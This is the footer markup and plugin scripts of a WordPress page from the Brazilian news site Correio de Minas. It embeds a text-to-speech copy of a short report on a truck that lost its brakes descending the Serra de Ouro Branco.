<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2025 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"29673a992e","plugin_name":"Text To Speech TTS","rest_nonce":"b3b4ed1edc","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_242348 = function($) {$('#metaslider_242348').addClass('flexslider');
            $('#metaslider_242348').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:false,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_242348').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_242348');
        };
        var timer_metaslider_242348 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_242348, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_242348, 1) : metaslider_242348(window.jQuery);
        };
        timer_metaslider_242348();
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia. Um vídeo de pouco mais de  3 minutos, um motorista expôs o perigo diário e o risco provocados pelo tráfego de carretas na Estrada Real. \"Até quando vamos ficar a mercê desta situação\", provocou o internauta que filmou o percurso de mais de 2 km, quando a carreta perdeu os freios e desceu a Serra do Ouro Branco, já na chegada de Ouro Branco. Em manobras arriscadas, o motorista fazia zigue-zague usando as duas pistas obrigando os carros e motos a desviarem ou usarem o acostamento. Por sorte, a carreta provocou pânicos nos motoristas. \"Só o dia que acontecer uma tragédia vão proibir estas carretas na Estrada Real\", desabafou o internauta. Escute o áudio da matéria.";
